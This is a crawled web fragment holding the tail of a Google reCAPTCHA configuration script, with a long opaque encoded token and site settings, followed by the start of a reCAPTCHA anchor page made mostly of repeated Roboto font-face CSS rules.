wosxIsKrwrJgIMKJQ8KNw43CkMOhIxbCtcK9woRWwq09woHCg3V1enjDt8Osw5DCoxQvZ8OKwpfCtcKxdjDDssOLw79SXsOcw4IRDMKbw7wYAcKLeTPCucKwJMOoL3TDgnx6wosYWXXCtcOUworDk8OqwrnCtsOjO09sw5/Dv8KRw4AsUj7ChcOjRlDDr8OgZ3bCicOSw5wCQcOpT8KKw4o4AyvDmMOuwrPDuy/[base64]/PhjDow1fwr9oPgkfVUDCk8KHWQ8gwpRKwpELMyZ5QBY/[base64]/w5bDuUrCk8OrwpVhD8OxSWnCisOjKjtcD8OqwrnCt13DmsKHR34sw4TDlzfCi8KLw7/CvsKtIirDq8O3w6PCh33CnAFfw7zDocO0wqJ4w41JwqrCsMO/w6XDkWPDkcK7wr/DvUp+wp5tw7cBw4fDlMKhHcODwo4BesO3YMK0STLCrsK5woI2w5PCuxXClzINeBPCoRoUwpfDqxM5NBDCnjPCnMO8RsKJwqIPYxrDqcO3N28/w5jCoMOrw4LDq8KRVsOVwrVMHlTCscOrTnNiw7XCgR3CkMK9w7zDkDzDiGvDgsO1S0syFMKzw60oJGHDj8KGwpAYNH7CjMKySMOKIh83VMKTbD5oKsKaNsKkIW1BSMKIw4/[base64]/DmsKfMMOEwpfDi8O9w7g+QcO1wq45w7LCki5owpoew4k8w5QjSiXCgzpZw58Pb8OnRsODesKXw4o1E8KkcMO6w5vDicOlAcKDw6fCnRQ5VgXCkmjCgTrDk8KawoN2w6Uww5sLDMK2w6huw5BRNWLCjsO5wpvCg8OBwp/[base64]/DhcOfcivDjmZkT8OJw4ojUmrCtgrDjsKTwoTClTbCrMO0wplRwrrDiFVkKCJKIlhGwoA1w7nCvA3CsF7Dtk1Ewq9EMigkEQPCn8OWb8Ouw4cyPFxkYT7DtcKbaVpMUVYxQsOTScKDKWhYAAjDucOjDsO+OX93PxMNUXEpwr/Dj2x0HcOtw7PCijXCnlVDw78Ww7AcIllbw5XCkV/ClFjDr8KGw5EEw6AUeMKdw501wr3CmcKLAlXDlMObXMK+c8Kdw7/[base64]/w4nDiMKWNgwtw50AB8KGLknDoUxZW0nCkcO6cB7DucKVwqzCkypGwr/DvMOJwoIEw6PCosO7w6HCrcK7ZcK8X2BmSsKxwqwpQy/CpcOJwqrDrFzDhMOQwpPCmsKNYhUMZhHCuSHCrsKAGQTDmz/[base64]/CiAHCoyjDocKWP2A9wpphwo/CuFzCiAIEw4RXEyQlcMKiLsOww47CssOrZgbDscK1ecO/wokISMKQw6ABw5HDqDNabcK2YxJoc8OXwpVNw5/CriTCi14DBH3DjcKfwrYDwp/[base64]/CrcO6wovCqWLCrsOYEU9VOsOCw6XDtVcfw4TCpsOISMK6w7lyFcOyFmfChMOxwrPDuhzDhSkpwrdWen9Xw5HCgBdawppSw5fCksO8w7DDvcOZTEAgwosywqVWBMO8YHHCl1TCrQFMwqzCnsKkIsO1aVZJw7B7wr/[base64]/w79nF8KYw5bChsO3DsKxNcOIwpnCqkQ7JxAmwp9sTnrCgDrDmzIFw4/[base64]/[base64]/CvRfDkgTDocOiw5jDgxpuA8K7wr/[base64]/Dux98wqTDksOmZTwaP8KSHmjCqxPDs8KsVcOoJk3DpHLCtMKQXcKxwpFwworCucKrNWzCtcK0dl10wq1eaxTDlGbDoybDn13CsUYvw4kaw5Ryw6ZZw6ksw7DCtcOtasKuS8OVwp/CrcOcw5doeMOVTQrCj8OGwonCr8KVwr06A0TCuAPCnMOFPCA5w63DhsKIHzTCk0vDimpsw4jDocOKXRBoaUI0wpoFw4XCqyQ+w6dHasOmw5skw7c/wpHCtCpiw4ZnwonCmxUWB8K/F8KCOHbClj9SWMO4wqlgwoHCjDl3wrxQwqcrSMKkwpIXwoHDgMOYwqgwY1nCs2HCo8OqZWTCisOlAHHCtcKawpwlU2k/[base64]/[base64]/Cq004w4Bxw4rDs2bCnzFRDMK7FlbDhsONXBPDqy4EDcK9w4nDgcKeVcKEOktYwr1xGMKawp3Cg8Kqw7DDnsK0WTxgwrzDhjhjV8K+w6zCmi8dPQPDocOMwqU6w4PCmFpHIMKVw7jCvSfDjHFPw4bDu8OLw5nCo8OJw6VnY8OVU3IzAsO8ZVNPNDNbw6XDkz1/woASwp5vw6DCmxlVwrnCkTBywrhiwoc7fh/Dg8KJwpdow712GS9bw4ZLw57CrsKbFT1mCUDDj3PDjcKlwrjDlisiw6Ebw7/[base64]/ZinCmlfCmlMZwoDDhsK+OcKrfMKGw4FGwovDgsOtwoMtw7HCssKkwqTCpj7DmW1pU8O9wqE6OXzCrMOBw5XCm8OEwrLCm0vCjcOmw5bCpg3DqcOrw6TCvcKcwrBoCx4UGMOjwqIOwotbL8OsIAg2Q8KaJGjDh8KpIMKOw47ClxPCph1Yd2Z+w7nDgyEeeF/CqcKkbwDDk8OCw59rOnXCohTDsMOgw7A6w5rDtsKQT1nDgcKaw5MIdcKAwpjDssK/EiMJSXjDtGsTwp5+F8Kgd8Oqwqd1w5sIw6PCosO4PsKXw79MwqbCuMOAwoI4w47DiDHDtMOFVgNIwojDtm8+CcOgfsOpwpnDt8ORwqTDtTTCjMK9fj00w7rDgQrCvE3CrivDvsKPwpN2wqjDhMOiw75fdBsQN8OTQhRUwrLCr1JsYxtXfsOGYcKvwqnDmCQcwo/DlC05w4bDvsOUw5hTwrLDsjfCjlbCq8O0RMKwcMKMw7w9w7gowpjCrsOKOHxjVBXCs8Kuw6YDw6vDvQoIw79YHMOCwqbDusKJHMKbwo3DjcKmwpIZw5ZoGHBhwo44MA7Cj0vDvMO9D3PCjUnDtjgeJcOwwp7DtW4Lw5LClcK9IXRiw7jDrMOgXMKKKA/Djg3ClAsDwodJPiDCgsOuwpQMfFDDoELDsMO2PUnDrMKlKC5wDMOpCR58wofDicOaWTolw5hrbgQ/w48LKBTDscKcwrk3G8OLw67CjMOYKxPCj8O+w6vDsxbDssOKw5I6w4syBnHClcKsEcOtdQ/CgsKKO3PCksOAwrp2dRkzw6IbFkpES8OlwqYgwoPCkcOAw6deVSHCnUFcwo5Yw7gjw6Mhw746w6fCp8OWw54wVsK1FCfCn8Opwq53woHDi3zDhMOCw5gqJUppw4zDnMKGwoNIDQBpw7fCiknCg8OydsKhw4nCi0FJwqc8w6E7woPCucK/wqtyUQ3Cly7Dj1zCgMOVVMKNwqZOw63Dv8O3FQTCqGvCpm3CkW/CgcOkR8O6Z8K8d1rCvMKjw5bDm8O6UcKuwqTCpcOmUcOOKsK8JsOEw6BcTcOzIcODw7bCjcK5wrAzw7oaw74mw6Uzw4rClMKvw5zCg8KxegM1ZwtMdhFWwoE5wr7Dv8OlwqXDmWPCl8OLMQd/w4wWcFETwp5wdXfDthXChXg0wp5Yw54RwpVWw6QbwobDvxp9NcOVw5fDsAdPwpXCinfDscK2e8KSw7nDp8K/wo3CjcOgw4HDuU/ClHg/w5rCgVJQPcO6w4diwqLCuxPDvMKIBMKNwqfDqsO0I8KzwqZ0DTDDocO2FStxAEghP0RqPHbDucOtfSgmw41Aw6oLEEg+wrvCp8OnUkl0McKgCVlFdC4NX8OzWcKLA8KYNMOmwrMdwo4SwrNXwrtkw4FfQBAbN1JUwoE8UTLDt8OIw6tMw4HCh3bDsx/DscOpw7HDhhTCmMO7QMK+w5M1wp/CunkkACkPI8KkHh4BNsO0O8K/[base64]/[base64]/O8K8wqDCh8OCw7tnw6RJNcOmwonDuMK7MMKlwoDDv1rDiw7CgcOnwrTDhg8Bbw5FwofDmyvDs8OUPCDCrHp7w7vDsTbCjywSw5INwp7DmMOmwrVuwoLCjRTDvMO4wpBmFhMpwoogMsKyw5/ChmDDiHbCqBjCvMOCw4B/[base64]/TsK6csKzw5EGXMKeJHkiIsKQwrfCo8O9wrPChMKfw53Cp8ONGV86D0/Cj8OTLmBVK0I6VT9Tw5bCqsKDFAnCu8OZPEjCh39kw4sdw5PCicKqw7tVQ8Onw6AtWCXDisORw6NHfgDDq0kuwqnCrcOYwrTCigvDj2jDosKKwpkDwrUuYx0Ww4/CvhHDssKawqdPw4/CmMO2WsOIwqZPwqNEwpvDsnTCh8OQNnzDl8ODw43DiMOEQMKpw7pzwpkBaRcEPQwmDmLDjChuwoM/[base64]/[base64]/CicKswp/Dn10weMOfw50iw5nCu8ObVk3CkMOJS3rDmlzDlhYOw6zDjyPDkn7DvcK6S1zCrsK3w5FwZMK8ExUXFQ7DtBUYwqxBLj/DiBnDlsONw6IrwodDw797LsOkwrdgb8KKwrE4bQ4Yw7jDi8K5JcOLSwAKwoFwYcKywrNkFVJ5w5XDoMOfw5ktYWbCnMOHO8KBwp/CvcKhwqHDiyPCgsOpHwLDml7ChHLDrSdxJMKNw4bCpHTCnXEAXSbCoRlmw5XDgcOCf2U5w5IJwrwRwrnCpcO5w7EfwrAKwo/Dj8KBfMOhAsKjI8Kpw6fCgcKXw6Vha8KvWz17woPDr8OdY3FTWkl9eBdqwqHDlw4dDgYaEnjDtBjDqSDDrVwAwqrDvxUOw5vCjCvDgcOLw7oefwQ9AMO7FknDpsKSwrUzZizCo3g2w7HDu8KjXcOQGivDhRcRw7kfwrs7LcOkBcO1w6XCicO4wpB8An1dcF/CkyvDmj7DjcOCw6A9dsKNwq3DnU5kHFXDsFrDhsKyw7PDmmgZw6fCtsOLIcOSAB8+w5LDmjc\\u003d\x22],null,[\x22conf\x22,null,\x226LeKi-UqAAAAAIyhBdJ3Ex-WMwg5TGPJoZOeb1MA\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,560],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAE6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZp4oJGYQKGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.afssi.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22y33XmyHyPxDjBPHB3/DEBpslDaaU3NXjmLZ6oC2SZ+Q\\u003d\x22,1,0,null,1,1768431955340,0,0,[110,213,251,193],null,[63,136,117],\x22RC-qy8kIrI2bSCiSQ\x22,null,null,null,null,null,\x220dAFcWeA50WIuxA4pGVbYE9mXoYlMkxKtneHfauaGyue3lZtylp3S2tCL2XaJgVcAlC9ASK5gtok7WNsR8GDByRSBQsTpjFjHgkA\x22,1768514755380]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVIYsfAAAAAP5ZjJhFf79hTFVerjGacaaaI0AL&co=aHR0cHM6Ly93d3cuYWZzc2kuZnI6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8gchd1gcbs7
body_size: 47847
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
